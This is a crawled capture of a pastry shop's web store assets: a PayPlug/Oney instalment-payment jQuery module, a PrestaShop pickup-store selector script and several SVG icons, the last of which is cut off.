                    {format: 'mobile', limit: 735},
                    {format: 'desktop', limit: 9999},
                ],
                loaded: false
            },
            init: function () {
                var oney = this;
                if ($('.payplugOneyCta').length || $('.payplugOneyCta_wrapper').length) {
                    oney.setCheckout();
                }

                if (($('body').is('.order')) && $('.addresses').length) {
                    oney.address.init();
                }

                oney.popin.init();
                oney.payment.init();
                oney.load();

                $(window).on('resize', oney.sizing).trigger('resize');
            },
            cleanQueries: function () {
                for (i = 0; i < payplugModule.oney.props.queries.length; i++) {
                    if (typeof payplugModule.oney.props.queries[i] != 'undefined')
                        payplugModule.oney.props.queries[i].abort();
                }
                payplugModule.oney.props.queries = [];
            },
            load: function (with_schedule) {
                var oney = payplugModule.oney,
                    is_product = $('body').is('.product') || $('body').is('#product'),
                    data = {
                        _ajax: 1,
                    };

                if (with_schedule) {
                    data['getOneyPriceAndPaymentOptions'] = 1;
                } else {
                    data['isOneyElligible'] = 1;
                }

                // check if context is product page
                if (is_product) {
                    data['id_product'] = id_product;
                    data['quantity'] = parseInt($('#quantity_wanted').val());
                    data['id_product_attribute'] = $('#idCombination').val() ? parseInt($('#idCombination').val()) : 0;
                }

                payplugModule.oney.props.loaded = false;

                oney.popin.setLoader();

                oney.cleanQueries();

                var query = $.ajax({
                    url: payplug_ajax_url + '?timestamp=' + new Date().getTime(),
                    headers: {"cache-control": "no-cache"},
                    type: 'POST',
                    async: true,
                    cache: false,
                    dataType: 'json',
                    data: data,
                    success: function (response) {
                        $('.payplugOneyOption_wrapper').removeClass('-loading');
                        if (response.result) {
                            if (typeof (response.popin) != 'undefined') {
                                payplugModule.oney.popin.set(response.popin);
                                payplugModule.oney.props.loaded = true;
                            }
                            if (typeof (response.payment) != 'undefined') {
                                payplugModule.oney.payment.set(response.payment);
                            }

                            if (typeof response.error != 'undefined' && response.error) {
                                payplugModule.oney.popin.disable();
                            } else {
                                payplugModule.oney.popin.enable();
                            }
                        } else {
                            if (typeof response.popin != 'undefined') {
                                payplugModule.oney.popin.set(response.popin);
                            } else if (typeof response.error != 'undefined') {
                                var popin_error = '<span class="payplugOneyPopin"><p class="payplugOneyPopin_error">' + response.error + '</p></span>'
                                payplugModule.oney.popin.set(popin_error);
                            }

                            if (typeof response.payment != 'undefined') {
                                payplugModule.oney.payment.set(response.payment);
                            } else if (typeof response.error != 'undefined') {
                                var payment_error = '<span class="payplugOneyPayment_error">' + response.error + '</span>';
                                $('.payplugOneyPayment').addClass('-disabled').removeClass('-open');

                                if ($('.payplugOneyPayment_label').find('.payplugOneyPayment_error').length) {
                                    $('.payplugOneyPayment_label').find('.payplugOneyPayment_error').replaceWith(payment_error);
                                } else {
                                    $('.payplugOneyPayment_label').append(payment_error);
                                }
                                $('.payplugOneyOption_wrapper').remove();
                            }
                            payplugModule.oney.popin.disable();
                            payplugModule.oney.props.loaded = true;
                        }

                        if ($('.payplugOneyPayment .payplugOneyRequired').length) {
                            $('.payplugOneyPayment .payplugOneyRequired').wrap('<div class="payplugOneyRequired_wrapper" />');
                            $('.payplugOneyRequired_wrapper').wrap('<div class="payplugOneyRequired_overlay -disabled" />');
                        }
                    }
                });

                oney.props.queries.push(query);
            },
            loader: {
                set: function (target) {
                    var popin = '<span class="payplugOneyLoader">' +
                        '<span class="payplugOneyLoader_spinner"><span></span></span>' +
                        '<span class="payplugOneyLoader_message">' + loading_msg + ' <i>.</i><i>.</i><i>.</i></span>' +
                        '</span>';
                    $(target).html(popin);
                },
            },
            popin: {
                init: function () {
                    var popin = this;
                    $document.on('click', '.payplugOneyCta_button', popin.toggle)
                        .on('click', '.payplugOneyPopin_close', popin.hide)
                        .on('click', '.payplugOneyPopin_navigation button', popin.select);

                    $document.on('click', function (event) {
                        var $clicked = $(event.target);
                        if ((!$clicked.is('.payplugOneyPopin') && !$clicked.parents('.payplugOneyPopin').length) && $('.payplugOneyCta').is('.-open')) {
                            popin.close();
                        }
                    });

                    popin.handleProductEvent();
                    popin.handleCheckoutEvent();
                },
                set: function (content) {
                    if (!$('.payplugOneyCta').length) {
                        return false;
                    }
                    var is_open = $('.payplugOneyCta').is('.-open');
                    if (!sanitizePopupHtml(content)) {
                        return;
                    }
                    $('.payplugOneyPopin').replaceWith(content).removeClass('-loading');
                    var $button = $('.payplugOneyPopin_navigation button').eq(0);
                    payplugModule.oney.popin.choose($button.data('type'));
                    if (is_open) {
                        setTimeout(payplugModule.oney.popin.open, 0);
                    }
                },
                setLoader: function () {
                    var target = '.payplugOneyPopin';
                    if (!$(target).length) {
                        $('.payplugOneyCta').append('<span class="payplugOneyPopin" />');
                    }
                    payplugModule.oney.loader.set(target);
                    $(target).addClass('-loading');
                },
                toggle: function (event) {
                    event.preventDefault();
                    event.stopPropagation();
                    var oney = payplugModule.oney,
                        popin = oney.popin,
                        is_active = $('.payplugOneyCta').is('.-open');

                    if (!oney.props.loaded) {
                        oney.load(true);
                    }

                    if (is_active) {
                        popin.close();
                    } else {
                        popin.open();
                    }
                },
                enable: function () {
                    $('.payplugOneyCta_button').removeClass('-disabled');
                    $('.payplugOneyPopin').removeClass('-error');
                },
                disable: function () {
                    $('.payplugOneyCta_button').addClass('-disabled');
                    $('.payplugOneyPopin').addClass('-error');
                    payplugModule.oney.payment.props.open = false;
                },
                select: function (event) {
                    event.preventDefault();
                    event.stopPropagation();

                    var $button = $(this),
                        $li = $button.parents('li');

                    if ($li.is('.selected')) {
                        return false;
                    }

                    payplugModule.oney.popin.choose($button.data('type'));
                },
                choose: function (option) {
                    // nav
                    $('.payplugOneyPopin_navigation li').removeClass('selected');
                    $('.payplugOneyPopin_navigation button[data-type=' + option + ']').parent('li').addClass('selected');

                    // option
                    $('.payplugOneyPopin_option').removeClass('-show');
                    $('.payplugOneyPopin_option[data-type=' + option + ']').addClass('-show');
                },
                open: function () {
                    $('.payplugOneyCta').addClass('-open');
                    $('.payplugOneyPopin').addClass('-open');
                    setTimeout(function () {
                        $('.payplugOneyPopin').addClass('-show');
                    }, 0);
                },
                close: function () {
                    $('.payplugOneyPopin').addClass('-show');
                    $('.payplugOneyPopin').removeClass('-open');
                    setTimeout(function () {
                        $('.payplugOneyCta').removeClass('-open');
                    }, 400);
                },
                hide: function (event) {
                    event.preventDefault();
                    event.stopPropagation();
                    payplugModule.oney.popin.close();
                },
                handleProductEvent: function () {
                    $document.on('click', '.product_quantity_down, .product_quantity_up, #attributes a', function () {
                        return payplugModule.oney.load(payplugModule.oney.payment.props.open);
                    });
                    $document.on('change', 'input[name=qty], #attributes', function () {
                        return payplugModule.oney.load(payplugModule.oney.payment.props.open);
                    });
                },
                handleCheckoutEvent: function () {
                    if (typeof updateCartSummary != 'function') {
                        return false;
                    }
                    var original = updateCartSummary;
                    updateCartSummary = function (json) {
                        original.call(this, json);
                        payplugModule.oney.load(payplugModule.oney.payment.props.open);
                    };
                }
            },
            address: {
                init: function () {
                    var address = this;
                    $document.on('change', 'select[name=id_address_delivery]', address.check)
                        .on('change', 'select[name=id_address_invoice]', address.check)
                        .on('change', 'input[name=same]', address.check);
                    $('input[name=same]').trigger('change');
                },
                check: function () {
                    var data = {
                        _ajax: 1,
                        checkOneyAddresses: 1,
                        id_address_delivery: $('select[name=id_address_delivery]').val(),
                    };

                    if ($('input[name=same]').prop('checked')) {
                        data['id_address_invoice'] = data['id_address_delivery'];
                    } else if ($('select[name=id_address_invoice]').length) {
                        data['id_address_invoice'] = $('select[name=id_address_invoice]').val();
                    }

                    if ($('.payplugOneyError').length) {
                        $('.payplugOneyError').stop().fadeOut();
                    }

                    $.ajax({
                        url: payplug_ajax_url + '?timestamp=' + new Date().getTime(),
                        headers: {"cache-control": "no-cache"},
                        type: 'POST',
                        async: true,
                        cache: false,
                        dataType: 'json',
                        data: data,
                        success: function (data) {
                            if (!data.result && data.error) {
                                if ($('.payplugOneyError').length) {
                                    $('.payplugOneyError').html(data.error).fadeIn();
                                } else {
                                    var error_html = '<div class="payplugOneyError">' + data.error + '</div>';
                                    $(error_html).appendTo($('.addresses').find('.row').eq(0));
                                }
                                $('.payplugOneyError').stop().fadeIn();
                            }
                        }
                    });
                },
            },
            payment: {
                props: {
                    open: false,
                },
                init: function () {
                    var oney_payment = this;
                    $document.on('change', 'input[name="oney_type"]', oney_payment.select)
                        .on('click', '.payplugOneyPayment_button', oney_payment.send)
                        .on('click', '.payplugOneyPayment_trigger', oney_payment.trigger);

                    oney_payment.form.init();
                },
                select: function () {
                    $('.payplugOneyOption').removeClass('-selected');
                    var $selected = $('input[name="oney_type"]:checked'),
                        $option = $selected.parents('.payplugOneyOption');
                    $option.addClass('-selected');
                    $('.payplugOneyPayment_button').html($option.find('.payplugOneyOption_title').text());
                    payplugModule.oney.props.type = $selected.val();
                    if ($('.-show').length) {
                        payplugModule.oney.payment.form.close();
                    }
                },
                send: function (event) {
                    event.preventDefault();

                    if ($('.payplugOneyRequired').length) {
                        payplugModule.oney.payment.form.open();
                    } else {
                        payplugModule.payment.send({
                            id_card: 'new_card',
                            is_inst: null,
                            is_oney: payplugModule.oney.props.type,
                        });
                    }
                },
                set: function (content) {
                    if (!$('.payplugOneyPayment').length) {
                        return false;
                    }
                    $('.payplugOneyPayment').replaceWith(content);
                    if ($('input[name="oney_type"]').length) {
                        $('input[name="oney_type"]').eq(0).trigger('click');
                    }

                    if (payplugModule.oney.payment.props.open) {
                        setTimeout(payplugModule.oney.payment.open, 0);
                    }

                    $(window).trigger('resize');
                },
                trigger: function (event) {
                    event.preventDefault();
                    event.stopPropagation();

                    if ($('.payplugOneyPayment').is('.-disabled')) {
                        return false;
                    }

                    var oney = payplugModule.oney,
                        payment = oney.payment;

                    if (!oney.props.loaded) {
                        oney.load(true);
                    }

                    if (payplugModule.oney.payment.props.open) {
                        payment.close();
                    } else {
                        payment.open();
                    }
                },
                open: function () {
                    $('.payplugOneyPayment').addClass('-open');
                    if (!payplugModule.oney.payment.props.open) {
                        payplugModule.oney.payment.props.open = true;
                        var oney_position = parseInt($('.payplugOneyPayment').offset().top) - 15;
                        $('html,body').stop().animate({'scrollTop': oney_position});
                    }
                },
                close: function () {
                    payplugModule.oney.payment.props.open = false;
                    $('.payplugOneyPayment').removeClass('-open');
                },
                form: {
                    init: function () {
                        var form = this;
                        $document.on('click', '.payplugOneyRequired_close', form.close)
                            .on('click', '.payplugOneyRequired_submit', form.submit)
                            .on('click', '.-validate', form.submit)
                            .on('submit', '.payplugOneyRequired', form.submit)
                            .on('keyup focusout', '.payplugOneyRequired input', form.check);
                    },
                    open: function () {
                        var is_mobile = $('.payplugOneyRequired_overlay:visible').length;
                        $('.payplugOneyPayment_button').addClass('-disabled');
                        $('.payplugOneyRequired_overlay').removeClass('-disabled');

                        if (is_mobile) {
                            var oney_position = parseInt($('.payplugOneyRequired_overlay').offset().top) - 15;
                            $('html,body').stop().animate({'scrollTop': oney_position});
                        }

                        setTimeout(function () {
                            $('.payplugOneyRequired_overlay').addClass('-show');
                        }, 0);
                    },
                    reset: function () {
                        $('.payplugOneyRequired').find('input').each(function () {
                            var $field = $(this);
                            $field.val('');

                            if ($field.is('.-tocheck')) {
                                $field.addClass('-error');
                            }
                        });
                    },
                    close: function () {
                        payplugModule.popup.close();
                        $('.payplugOneyPayment_button').removeClass('-disabled').removeClass('-validate');
                        $('.payplugOneyRequired_overlay').removeClass('-show');
                        setTimeout(function () {
                            $('.payplugOneyRequired_overlay').addClass('-disabled');
                            payplugModule.oney.payment.form.reset();
                        }, 0);
                    },
                    check: function () {
                        var is_valid = true,
                            $fields = $('.payplugOneyRequired_input');

                        $fields.each(function () {
                            var $input = $(this),
                                type = $input.data('type'),
                                value = $input.val(),
                                valid_input = value.length;

                            switch (type) {
                                case 'email' :
                                    var at = value.indexOf('@', 1),
                                        point = value.indexOf('.', at + 1),
                                        plus = value.indexOf('+', 1),
                                        is_email = at > 0 && point > 0 && plus < 0;
                                    valid_input = valid_input && is_email;
                                    break;
                                case 'mobile_phone_number' :
                                    valid_input = valid_input && value.length < 16 && value.length > 8;
                                    break;
                                case 'address1' :
                                    valid_input = valid_input && value.length < 129;
                                    break;
                                case 'postcode' :
                                    valid_input = valid_input && value.length < 6;
                                    break;
                                case 'city' :
                                case 'first_name' :
                                case 'last_name' :
                                    valid_input = valid_input && value.length < 33;
                                    break;
                                default :
                                    break;
                            }

                            if (valid_input) {
                                $input.removeClass('-error');
                            } else {
                                $input.addClass('-error');
                            }

                            is_valid = is_valid && valid_input;
                        });

                        if (is_valid) {
                            $('.payplugOneyPayment_button').removeClass('-disabled').addClass('-validate');
                        } else {
                            $('.payplugOneyPayment_button').addClass('-disabled').removeClass('-validate');
                        }
                    },
                    save: function (payment_data) {
                        var data = {
                            _ajax: 1,
                            savePaymentData: 1,
                            payment_data: payment_data
                        };

                        $('.payplugOneyRequired_message').removeClass('-success').removeClass('-error');

                        $.ajax({
                            url: payplug_ajax_url + '?timestamp=' + new Date().getTime(),
                            headers: {"cache-control": "no-cache"},
                            type: 'POST',
                            async: true,
                            cache: false,
                            dataType: 'json',
                            data: data,
                            success: function (data) {
                                if (data.result) {
                                    $('.payplugOneyRequired_validation').addClass('-show');
                                    window.setTimeout(function () {
                                        $('.payplugOneyRequired_validation').addClass('-appear');
                                    });
                                    window.setTimeout(function () {
                                        payplugModule.popup.close();
                                    }, 5000);
                                } else {
                                    var errors = '';

                                    if (typeof data.message == 'string') {
                                        errors = data.message;
                                    } else {
                                        for (var error in data.message)
                                            if (error !== 'indexOf')
                                                errors += $('<p />').html(data.message[error]).text() + "\n";
                                    }

                                    $('.payplugOneyRequired_message').addClass('-error').html(errors);
                                }
                            }
                        });
                    },
                    submit: function (event) {
                        event.preventDefault();
                        event.stopPropagation();

                        var payment_data = {
                                is_oney: payplugModule.oney.props.type,
                                oney_form: {}
                            },
                            $form = $('.payplugOneyRequired'),
                            $fields = $form.find('input');

                        $fields.each(function () {
                            var $el = $(this), name = $el.attr('name'), value = null;
                            if ($el.is('input[type=radio]')) {
                                value = $('input[name="' + name + '"]:selected').val();
                            } else if ($el.is('input[type=checkbox]')) {
                                value = $('input[name="' + name + '"]:checked').val();
                            } else {
                                value = $el.val()
                            }
                            if (value) {
                                payment_data.oney_form[name] = value;
                            }
                        });


                        if ($('.payplugOneyRequired').parents('.payplugPopin').length) {
                            return payplugModule.oney.payment.form.save(payment_data.oney_form);
                        }

                        payplugModule.payment.send(payment_data);
                    },
                },
            },
            setCheckout: function () {
                var $oney_cta = $('.payplugOneyCta'),
                    $total_price = $('#total_price_container'),
                    $tr = $total_price.parents('tr').eq(0),
                    $table = $total_price.parents('table').eq(0),
                    colspan = 0;

                $tr.find('td').each(function () {
                    var $td = $(this);
                    var cs = $td.attr('colspan') ? parseInt($td.attr('colspan')) : 1;
                    colspan += cs;
                });

                var oney_table = '<tr class="payplugOneyCta_row">' +
                        '<td class="payplugOneyCta_field" colspan="' + colspan + '">' +
                            '<div class="payplugOneyCta_wrapper"></div>' +
                        '</td>' +
                    '</tr>';

                var $cart_voucher = $table.find('#cart_voucher');

                if ($cart_voucher.length) {
                    var rs = parseInt($cart_voucher.attr('rowspan'));
                    $cart_voucher.attr('rowspan', rs + 1);
                }


                $(oney_table).insertAfter($tr);
                $oney_cta.appendTo($table.find('.payplugOneyCta_wrapper'));
            },
            sizing: function () {
                var container = $('.payplugOneyPayment'),
                    sizes = payplugModule.oney.props.sizes,
                    width = container.outerWidth(),
                    current = false;

                sizes.map(function (size, key) {
                    container.removeClass('-' + size.format);
                    if (width < size.limit && !current) {
                        current = size.format;
                    }
                });

                container.addClass('-' + current);
            },
        },
        popup: {
            props: {
                mainClass: 'payplugPopin',
            },
            init: function () {
                var popup = this,
                    props = popup.props;

                $document.on('click', '.payplugPopin_close, .payplugMsg_button', popup.close)
                    .on('click', function (event) {
                        var $clicked = $(event.target);
                        if ($clicked.is('.' + props.mainClass) && $('.' + props.mainClass).is('.-open')) {
                            popup.close();
                        }
                    });
            },
            set: function (content) {
                var popup = payplugModule.popup,
                    props = popup.props;
                if (!sanitizePopupHtml(content)) {
                    return;
                }
                if ($('.' + props.mainClass).length) {
                    popup.close();
                } else {
                    popup.create();
                }
                popup.hydrate(content);
                popup.open();
            },
            open: function () {
                var props = payplugModule.popup.props;
                var popin = $('.' + props.mainClass);
                popin.addClass('-open');
                window.setTimeout(function () {
                    popin.addClass('-show');
                }, 0);
            },
            close: function () {
                var props = payplugModule.popup.props;
                var popin = $('.' + props.mainClass);

                popin.removeClass('-show');
                window.setTimeout(function () {
                    popin.removeClass('-open');
                }, 500);
            },
            create: function () {
                var props = payplugModule.popup.props,
                    html = '<div class="' + props.mainClass + '"><button class="' + props.mainClass + '_close"></button><div class="' + props.mainClass + '_content"></div></div>';
                $('body').append(html);
            },
            hydrate: function (content) {
                var props = payplugModule.popup.props;
                $('.' + props.mainClass + '_content').html(content);
            }
        }
    };
$(document).ready(function () {
    $document = $(document);
    $window = $(window);
    payplugModule.init();
});

/******/ })()
;

--- FILE ---
content_type: image/svg+xml
request_url: https://www.christophemichalak.com/themes/michalak-v2/img/icon/online-store-small.svg
body_size: 849
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_4_2)">
<mask id="mask0_4_2" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="18" height="18">
<path d="M0.0451727 0.00318336H17.9542V17.9123H0.0451727V0.00318336Z" fill="white"/>
</mask>
<g mask="url(#mask0_4_2)">
<path d="M16.8346 8.50289V16.8628H7.39483" stroke="black" stroke-width="0.679512" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M1.16431 4.41033V2.45152C1.16431 1.67881 1.79075 1.05238 2.56346 1.05238H15.4356C16.2083 1.05238 16.8348 1.67881 16.8348 2.45152V4.41033" stroke="black" stroke-width="0.679512" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.39496 16.8628H1.16431V8.50289" stroke="black" stroke-width="0.679512" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M1.16431 4.41033H16.8348" stroke="black" stroke-width="0.679512" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M8.9995 6.3691V7.2421C8.9995 8.03416 8.35744 8.57129 7.56538 8.57129C6.77332 8.57129 6.13125 8.03416 6.13125 7.2421V6.3691H8.9995Z" stroke="black" stroke-width="0.679512" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M11.8673 6.3691V7.2421C11.8673 8.03416 11.2252 8.57129 10.4332 8.57129C9.64112 8.57129 8.99905 8.03416 8.99905 7.2421V6.3691H11.8673Z" stroke="black" stroke-width="0.679512" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6.13115 6.3691V7.2421C6.13115 8.03416 5.48909 8.57129 4.69703 8.57129C3.90497 8.57129 3.2629 8.03416 3.2629 7.2421V6.3691H6.13115Z" stroke="black" stroke-width="0.679512" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M14.7357 6.3691V7.2421C14.7357 8.03416 14.0936 8.57129 13.3015 8.57129C12.5095 8.57129 11.8674 8.03416 11.8674 7.2421V6.3691H14.7357Z" stroke="black" stroke-width="0.679512" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M14.7358 6.3691V7.2421C14.7358 8.03416 15.3779 8.57129 16.1699 8.57129C16.962 8.57129 17.6041 8.03416 17.6041 7.2421V6.3691L16.8344 4.4103H1.16398L0.394553 6.3691V7.2421C0.394553 8.03416 1.03662 8.57129 1.82868 8.57129C2.62074 8.57129 3.2628 8.03416 3.2628 7.2421V6.3691" stroke="black" stroke-width="0.679512" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M17.4351 6.36929H0.563768" stroke="black" stroke-width="0.679512" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M2.84319 16.8628H7.32045V10.2504H2.84319V16.8628Z" stroke="black" stroke-width="0.679512" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M13.6884 10.2502H15.1553V14.624H8.99905V10.2502H10.5404" stroke="black" stroke-width="0.679512" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M0.394444 16.8629H17.6039" stroke="black" stroke-width="0.679512" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</g>
<defs>
<clipPath id="clip0_4_2">
<rect width="17.9091" height="17.9091" fill="white" transform="translate(0.0454102 0.00317383)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.christophemichalak.com/themes/michalak-v2/img/icon/online-store-black.svg
body_size: 843
content:
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1961_11563)">
<mask id="mask0_1961_11563" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="28" height="28">
<path d="M0.886719 0.637653H27.6115V27.3624H0.886719V0.637653Z" fill="white"/>
</mask>
<g mask="url(#mask0_1961_11563)">
<path d="M25.942 13.3218V25.7969H11.8555" stroke="black" stroke-width="1.014" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M2.55664 7.2146V4.29158C2.55664 3.1385 3.49143 2.2037 4.64451 2.2037H23.8529C25.006 2.2037 25.9408 3.1385 25.9408 4.29158V7.2146" stroke="black" stroke-width="1.014" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M11.8543 25.7968H2.55664V13.3217" stroke="black" stroke-width="1.014" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M2.55664 7.2146H25.9408" stroke="black" stroke-width="1.014" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M14.2469 10.1375V11.4402C14.2469 12.6222 13.2888 13.4237 12.1069 13.4237C10.9249 13.4237 9.9668 12.6222 9.9668 11.4402V10.1375H14.2469Z" stroke="black" stroke-width="1.014" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M18.5282 10.1375V11.4402C18.5282 12.6222 17.5701 13.4237 16.3881 13.4237C15.2062 13.4237 14.248 12.6222 14.248 11.4402V10.1375H18.5282Z" stroke="black" stroke-width="1.014" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9.96959 10.1375V11.4402C9.96959 12.6222 9.01147 13.4237 7.82952 13.4237C6.64758 13.4237 5.68945 12.6222 5.68945 11.4402V10.1375H9.96959Z" stroke="black" stroke-width="1.014" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M22.8094 10.1375V11.4402C22.8094 12.6222 21.8513 13.4237 20.6694 13.4237C19.4874 13.4237 18.5293 12.6222 18.5293 11.4402V10.1375H22.8094Z" stroke="black" stroke-width="1.014" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M22.8089 10.1375V11.4402C22.8089 12.6222 23.767 13.4237 24.949 13.4237C26.1309 13.4237 27.089 12.6222 27.089 11.4402V10.1375L25.9406 7.21448H2.55638L1.4082 10.1375V11.4402C1.4082 12.6222 2.36633 13.4237 3.54827 13.4237C4.73022 13.4237 5.68834 12.6222 5.68834 11.4402V10.1375" stroke="black" stroke-width="1.014" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M26.8384 10.1378H1.66211" stroke="black" stroke-width="1.014" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M5.0625 25.7968H11.7437V15.9294H5.0625V25.7968Z" stroke="black" stroke-width="1.014" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M21.2458 15.9291H23.4347V22.4559H14.248V15.9291H16.548" stroke="black" stroke-width="1.014" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M1.4082 25.7966H27.089" stroke="black" stroke-width="1.014" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</g>
<defs>
<clipPath id="clip0_1961_11563">
<rect width="26.7248" height="26.7248" fill="white" transform="translate(0.886719 0.637573)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.christophemichalak.com/modules/pickupdelviery/views/js/front.js
body_size: 865
content:
/**
* 2007-2018 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2018 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*
* Don't forget to prefix your containers with your own identifier
* to avoid any conflicts with others containers.
*/

$(document).ready(function(){
    if (typeof($('#pickup_store_selector'))!='undefined')
    {
        $(document).on('click', '.pickup_store_selector_line', function(e){
           var id_store=$(this).data('storeid');

           $('.pickup_store_selector_line').each(function() {
               $( this ).removeClass("selected");
           });

            $(this).addClass('selected');

            $.ajax({
                type: "POST",
                url: '/modules/pickupdelviery/ajax.php',
                dataType: 'text',
                data: "mode=setdelivery&pickup="+id_store,
                success: function () {
                    console.log(id_store);
                }
            });

        });
    }
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.christophemichalak.com/themes/michalak-v2/img/icon/picto-coursier-vrai.svg
body_size: 755
content:
<svg width="18" height="20" viewBox="0 0 18 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.91168 7.58371V6.42548C5.91168 6.06917 5.94346 5.71408 6.00654 5.36335L6.40246 3.16577H12.9064" stroke="black" stroke-width="0.667153" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M5.91168 13.4962V8.99988" stroke="black" stroke-width="0.667153" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M15.4674 7.58377V6.42555C15.4674 6.06923 15.4357 5.71414 15.3726 5.36341L14.9767 3.16583H8.47274" stroke="black" stroke-width="0.667153" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M15.4674 13.5701V6.76389" stroke="black" stroke-width="0.667153" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M14.0988 3.16574H5.87618C5.73022 3.16574 5.61198 3.04751 5.61198 2.90151V1.44897C5.61198 1.30341 5.73022 1.18518 5.87618 1.18518H14.557" stroke="black" stroke-width="0.667153" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.18213 3.16577H15.4048C15.5507 3.16577 15.6689 3.04754 15.6689 2.90154V1.44901C15.6689 1.30344 15.5507 1.18521 15.4048 1.18521H6.72388" stroke="black" stroke-width="0.667153" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.23144 17.089L5.54304 17.9641C5.19473 18.1447 4.81957 18.2677 4.4321 18.3284L1.0532 18.8581C1.00504 18.8656 0.961594 18.8284 0.961594 18.7795V15.3283C0.961594 15.2882 0.991509 15.2543 1.0313 15.2494L2.96196 15.0125C3.31351 14.9694 3.65503 14.866 3.97164 14.7068L5.35914 14.0094C5.77367 13.801 6.14744 13.5193 6.46262 13.1777L8.77454 10.6722C9.01236 10.4145 9.40438 10.3739 9.68984 10.5774C10.007 10.8035 10.0792 11.2465 9.85044 11.5625L8.60442 13.2839C8.48079 13.4546 8.6022 13.6943 8.81228 13.6943H16.0495C16.4439 13.6943 16.7637 14.0156 16.7637 14.4121C16.7637 14.8086 16.4439 15.13 16.0495 15.13H12.3503C11.47 15.13 10.6026 15.3416 9.82033 15.7471L8.46246 16.4509" stroke="black" stroke-width="0.667153" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.christophemichalak.com/themes/michalak-v2/img/icon/foodelivery-small.svg
body_size: 761
content:
<svg width="20" height="21" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.44034 7.83696V6.52525C6.44034 6.12171 6.47633 5.71956 6.54777 5.32236L6.99615 2.83355H14.362" stroke="black" stroke-width="0.755564" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6.44034 14.533V9.4408" stroke="black" stroke-width="0.755564" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M17.2624 7.83702V6.5253C17.2624 6.12177 17.2264 5.71962 17.155 5.32242L16.7066 2.83361H9.34076" stroke="black" stroke-width="0.755564" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M17.2624 14.6167V6.90847" stroke="black" stroke-width="0.755564" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M15.7124 2.83353H6.40013C6.23482 2.83353 6.10092 2.69963 6.10092 2.53428V0.889258C6.10092 0.724401 6.23482 0.590502 6.40013 0.590502H16.2314" stroke="black" stroke-width="0.755564" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
